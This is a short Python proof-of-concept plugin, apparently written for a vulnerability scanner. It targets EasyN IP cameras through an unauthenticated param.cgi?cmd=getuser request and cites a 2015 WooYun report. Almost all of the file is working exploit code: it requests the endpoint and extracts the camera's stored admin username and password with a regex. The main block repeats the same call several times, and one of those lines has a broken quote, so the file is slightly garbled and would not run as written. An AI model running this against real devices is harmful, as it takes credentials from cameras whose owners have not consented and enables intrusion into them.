 #!/usr/bin/env python
# -*- coding: utf-8 -*-
import re
'''
POC Name :普顺达摄像机/web/cgi-bin/hi3510/param.cgi未授权访问
Author :烽火戏诸侯
Referer :http://www.wooyun.org/bugs/wooyun-2015-0161913
'''
def assign(service, arg):
    if service == fingerprint.EasyN:
        return True, arg
def audit(arg):
    url = arg
    code, head, res, final_url, log= hackhttp.http(url + '/web/cgi-bin/hi3510/param.cgi?cmd=getuser')
    re_result =re.findall(r'var name0="(.+?)";\s+var password0="(.+?)";',res,re.I | re.M )
    if code == 200 and res.find("authLevel") != -1 and len(re_result)>0:
        security_info('exp_url:{url}\nusername:{u},password:{p}'.format(url=final_url,u=re_result[0][0],p=re_result[0][1]))
if __name__ == '__main__':
    from dummy import *
    audit(assign(fingerprint.EasyN, '')[1])
    audit(assign(fingerprint.EasyN, '')[1])
    audit(assign(fingerprint.EasyN, ')[1])
    audit(assign(fingerprint.EasyN, '')[1])